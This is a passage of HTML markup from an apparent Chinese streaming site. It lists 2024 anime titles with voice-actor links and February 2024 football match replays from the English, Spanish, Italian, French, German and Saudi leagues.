						<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8A%B1%E6%B3%BD%E9%A6%99%E8%8F%9C.html" target="_blank">花泽香菜</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%AD%E4%BA%95%E5%92%8C%E5%93%89.html" target="_blank">中井和哉</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B8%B8%E4%BD%90%E6%B5%A9%E4%BA%8C.html" target="_blank">游佐浩二</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A2%B6%E8%A3%95%E8%B4%B5.html" target="_blank">梶裕贵</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%96%9C%E5%A4%9A%E6%9D%91%E8%8B%B1%E6%A2%A8.html" target="_blank">喜多村英梨</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AB%98%E5%9E%A3%E5%BD%A9%E9%98%B3.html" target="_blank">高垣彩阳</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E5%88%A9%E5%A5%88.html" target="_blank">佐藤利奈</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A5%9E%E8%B0%B7%E6%B5%A9%E5%8F%B2.html" target="_blank">神谷浩史</a>&nbsp;						</div>
						<div class="module-item-style video-text">《青之驱魔师》宣布TV动画新系列制作决定。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25712/sid/1/nid/1.html" class="module-item-title" title="青之驱魔师岛根启明结社篇">青之驱魔师岛根启明结社篇</a>
				</div>
				<div class="module-item-text">更新至03集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25574/sid/1/nid/1.html" title="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/fe2d01a906eec19fd438ae7f43cc601a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25574/sid/1/nid/1.html" title="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～">最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E7%AC%A0%E9%97%B4%E6%B7%B3.html" target="_blank">笠间淳</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%AC%E6%B8%A1%E6%9E%AB.html" target="_blank">本渡枫</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B8%82%E4%B9%8B%E6%BF%91%E5%8A%A0%E9%82%A3.html" target="_blank">市之濑加那</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E4%BB%93%E5%94%AF.html" target="_blank">小仓唯</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%A4%A7%E6%A1%A5%E5%BD%A9%E9%A6%99.html" target="_blank">大桥彩香</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%98%E6%9C%A8%E5%8A%A0%E5%A5%88.html" target="_blank">优木加奈</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%85%E9%87%8E%E7%BE%8E%E5%92%B2.html" target="_blank">久野美咲</a>&nbsp;						</div>
						<div class="module-item-style video-text">拥有历代最高体力（护盾）的肉盾，路德为了找寻奇迹秘宝治疗心爱妹妹的病一直以来不断地攻略迷宫。
　　不过，所属队伍的勇者个性蛮横，将路德从冒险队伍里面辞退了。原因是路德身上有个未知技能，勇者宣称这个技</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25574/sid/1/nid/1.html" class="module-item-title" title="最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～">最强肉盾的迷宫攻略～拥有稀少技能体力9999的肉盾，被勇者队伍辞退了～</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25573/sid/1/nid/1.html" title="我心里危险的东西第二季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240107-1/c36e429f0e4cb2445980b89af757d8a2.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="我心里危险的东西第二季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25573/sid/1/nid/1.html" title="我心里危险的东西第二季">我心里危险的东西第二季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E5%A0%80%E6%B1%9F%E7%9E%AC.html" target="_blank">堀江瞬</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%BE%8A%E5%AE%AB%E5%A6%83%E9%82%A3.html" target="_blank">羊宫妃那</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%9C%9D%E4%BA%95%E5%BD%A9%E5%8A%A0.html" target="_blank">朝井彩加</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%BD%98%E6%83%A0%E7%BE%8E.html" target="_blank">潘惠美</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A7%8D%E5%B4%8E%E6%95%A6%E7%BE%8E.html" target="_blank">种崎敦美</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%86%88%E6%9C%AC%E4%BF%A1%E5%BD%A6.html" target="_blank">冈本信彦</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E5%85%83.html" target="_blank">佐藤元</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B2%9B%E6%B6%A6.html" target="_blank">福岛润</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%B0%E5%B4%8E%E7%88%B1%E7%94%9F.html" target="_blank">丰崎爱生</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%94%B0%E6%9D%91%E7%94%B1%E9%A6%99%E9%87%8C.html" target="_blank">田村由香里</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B2%9B%E5%B4%8E%E4%BF%A1%E9%95%BF.html" target="_blank">岛崎信长</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B8%8A%E7%94%B0%E4%B8%BD%E5%A5%88.html" target="_blank">上田丽奈</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BA%95%E5%8F%A3%E8%A3%95%E9%A6%99.html" target="_blank">井口裕香</a>&nbsp;						</div>
						<div class="module-item-style video-text">#我心里危险的东西# 第二季制作决定</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25573/sid/1/nid/1.html" class="module-item-title" title="我心里危险的东西第二季">我心里危险的东西第二季</a>
				</div>
				<div class="module-item-text">更新至02集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25543/sid/1/nid/1.html" title="王者天下第五季" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240114-1/b017c8a59f268d379eb1782145cfe08a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="王者天下第五季">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25543/sid/1/nid/1.html" title="王者天下第五季">王者天下第五季</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%A3%AE%E7%94%B0%E6%88%90%E4%B8%80.html" target="_blank">森田成一</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%A6%8F%E5%B1%B1%E6%B6%A6.html" target="_blank">福山润</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%92%89%E5%AE%AB%E7%90%86%E6%83%A0.html" target="_blank">钉宫理惠</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%97%A5%E7%AC%A0%E9%98%B3%E5%AD%90.html" target="_blank">日笠阳子</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%B5%A4%E5%9F%8E%E8%BF%9B.html" target="_blank">赤城进</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%B8%9F%E6%B5%B7%E6%B5%A9%E8%BE%85.html" target="_blank">鸟海浩辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BC%8A%E8%97%A4%E5%81%A5%E5%A4%AA%E9%83%8E.html" target="_blank">伊藤健太郎</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%B0%B8%E5%B3%B0%E9%81%A5.html" target="_blank">永峰遥</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%B9%83%E6%9D%91%E5%81%A5%E6%AC%A1.html" target="_blank">乃村健次</a>&nbsp;<a href="/index.php/vod/search/actor/%E4%BD%90%E4%B9%85%E9%97%B4%E5%85%83%E8%BE%89.html" target="_blank">佐久间元辉</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B0%8F%E8%A5%BF%E5%85%8B%E5%B9%B8.html" target="_blank">小西克幸</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%85%AB%E4%BB%A3%E6%8B%93.html" target="_blank">八代拓</a>&nbsp;<a href="/index.php/vod/search/actor/%E8%8E%B2%E5%B2%B3%E5%A4%A7.html" target="_blank">莲岳大</a>&nbsp;<a href="/index.php/vod/search/actor/%E6%A3%AE%E5%B7%9D%E6%99%BA%E4%B9%8B.html" target="_blank">森川智之</a>&nbsp;<a href="/index.php/vod/search/actor/%E5%B9%B3%E5%B7%9D%E5%A4%A7%E8%BE%85.html" target="_blank">平川大辅</a>&nbsp;<a href="/index.php/vod/search/actor/%E7%9F%B3%E4%BA%95%E5%BA%B7%E5%97%A3.html" target="_blank">石井康嗣</a>&nbsp;						</div>
						<div class="module-item-style video-text">「王者天下」动画第5季制作决定 2024年1月开播！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25543/sid/1/nid/1.html" class="module-item-title" title="王者天下第五季">王者天下第五季</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/25357/sid/1/nid/1.html" title="婚戒物语" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240106-1/8b8fb3502d43f4ad0d5717b9b2975a88.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="婚戒物语">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">日韩动漫</span>
						<span>日本</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/25357/sid/1/nid/1.html" title="婚戒物语">婚戒物语</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E4%BD%90%E8%97%A4%E5%85%83.html" target="_blank">佐藤元</a>&nbsp;<a href="/index.php/vod/search/actor/%E9%AC%BC%E5%A4%B4%E6%98%8E%E9%87%8C.html" target="_blank">鬼头明里</a>&nbsp;						</div>
						<div class="module-item-style video-text">《婚戒物语》 [1] &amp;nbsp;是漫画组合麦比（めいびい）创作，新连载于2014年03月25日发售的月刊杂志《Big Gangan》4月刊上的漫画作品。近日宣布动画化</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/25357/sid/1/nid/1.html" class="module-item-title" title="婚戒物语">婚戒物语</a>
				</div>
				<div class="module-item-text">更新至01集</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/index.php/vod/type/id/4.html" class="load-all" title="查看更多动漫">更多动漫<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
		 	
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26239/sid/1/nid/1.html" title="2月18日 23-24赛季英超第25轮 曼城VS切尔西" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/c82ad527c5578453139196d4bf45a059.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季英超第25轮 曼城VS切尔西">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26239/sid/1/nid/1.html" title="2月18日 23-24赛季英超第25轮 曼城VS切尔西">2月18日 23-24赛季英超第25轮 曼城VS切尔西</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26239/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季英超第25轮 曼城VS切尔西">2月18日 23-24赛季英超第25轮 曼城VS切尔西</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26238/sid/1/nid/1.html" title="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/d1d15b9cf13ec29a9fa5e3475eb6e766.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26238/sid/1/nid/1.html" title="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那">2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26238/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那">2月18日 23-24赛季西甲第25轮 塞尔塔VS巴塞罗那</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26237/sid/1/nid/1.html" title="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/a518210730b4e32ca24b816be4a9124a.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26237/sid/1/nid/1.html" title="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯">2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26237/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯">2月18日 23-24赛季意甲第25轮 维罗纳VS尤文图斯</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26236/sid/1/nid/1.html" title="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/5c40b5d23b1e1183ad4e996116d60113.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26236/sid/1/nid/1.html" title="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服">2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26236/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服">2月18日 23-24赛季沙特联第20轮 利雅得胜利VS哈萨征服</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26235/sid/1/nid/1.html" title="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/7d8043db105a6aaf38221719e1bda8e0.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26235/sid/1/nid/1.html" title="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔">2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26235/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔">2月18日 23-24赛季法甲第22轮 里尔VS勒阿弗尔</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26234/sid/1/nid/1.html" title="2月18日 23-24赛季法甲第22轮 南特VS巴黎圣日耳曼" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/162007547a6f82d054cfceaa5d37038c.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季法甲第22轮 南特VS巴黎圣日耳曼">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26234/sid/1/nid/1.html" title="2月18日 23-24赛季法甲第22轮 南特VS巴黎圣日耳曼">2月18日 23-24赛季法甲第22轮 南特VS巴黎圣日耳曼</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26234/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季法甲第22轮 南特VS巴黎圣日耳曼">2月18日 23-24赛季法甲第22轮 南特VS巴黎圣日耳曼</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26233/sid/1/nid/1.html" title="2月18日 23-24赛季西甲第25轮 瓦伦西亚VS塞维利亚" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/13e6d03ccd8fa14196baa2cd5f1b6f92.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季西甲第25轮 瓦伦西亚VS塞维利亚">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26233/sid/1/nid/1.html" title="2月18日 23-24赛季西甲第25轮 瓦伦西亚VS塞维利亚">2月18日 23-24赛季西甲第25轮 瓦伦西亚VS塞维利亚</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26233/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季西甲第25轮 瓦伦西亚VS塞维利亚">2月18日 23-24赛季西甲第25轮 瓦伦西亚VS塞维利亚</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26232/sid/1/nid/1.html" title="2月18日 23-24赛季意甲第25轮 亚特兰大VS萨索洛" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/5ce9ffafb3d8596ee91a27f0e3fbd78d.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季意甲第25轮 亚特兰大VS萨索洛">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26232/sid/1/nid/1.html" title="2月18日 23-24赛季意甲第25轮 亚特兰大VS萨索洛">2月18日 23-24赛季意甲第25轮 亚特兰大VS萨索洛</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26232/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季意甲第25轮 亚特兰大VS萨索洛">2月18日 23-24赛季意甲第25轮 亚特兰大VS萨索洛</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26231/sid/1/nid/1.html" title="2月18日 23-24赛季德甲第22轮 RB莱比锡VS门兴" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240218-1/a09ad0c47fc171ec1513760423645755.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月18日 23-24赛季德甲第22轮 RB莱比锡VS门兴">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26231/sid/1/nid/1.html" title="2月18日 23-24赛季德甲第22轮 RB莱比锡VS门兴">2月18日 23-24赛季德甲第22轮 RB莱比锡VS门兴</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26231/sid/1/nid/1.html" class="module-item-title" title="2月18日 23-24赛季德甲第22轮 RB莱比锡VS门兴">2月18日 23-24赛季德甲第22轮 RB莱比锡VS门兴</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26214/sid/1/nid/1.html" title="2月17日 23-24赛季意甲第25轮 都灵VS莱切" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/640a56684da2cb0cf2b7c5c91faa09e6.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月17日 23-24赛季意甲第25轮 都灵VS莱切">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26214/sid/1/nid/1.html" title="2月17日 23-24赛季意甲第25轮 都灵VS莱切">2月17日 23-24赛季意甲第25轮 都灵VS莱切</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/index.php/vod/play/id/26214/sid/1/nid/1.html" class="module-item-title" title="2月17日 23-24赛季意甲第25轮 都灵VS莱切">2月17日 23-24赛季意甲第25轮 都灵VS莱切</a>
				</div>
				<div class="module-item-text">HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/index.php/vod/play/id/26213/sid/1/nid/1.html" title="2月17日 23-24赛季德甲第22轮 科隆VS不莱梅" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.wujinpp.com/upload/vod/20240217-1/a5f68b6d9a764050a942b4197b58f6ed.jpg" src="/template/mxone/mxstatic/image/loading.gif" onerror="javascript:this.src='/template/mxone/mxstatic/image/zanwupic.png'" alt="2月17日 23-24赛季德甲第22轮 科隆VS不莱梅">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">体育赛事</span>
						<span></span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/index.php/vod/play/id/26213/sid/1/nid/1.html" title="2月17日 23-24赛季德甲第22轮 科隆VS不莱梅">2月17日 23-24赛季德甲第22轮 科隆VS不莱梅</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/index.php/vod/search/actor/%E6%9C%AA%E7%9F%A5.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text"></div>
					</div>
				</div>
				<div class="module-item-titlebox">
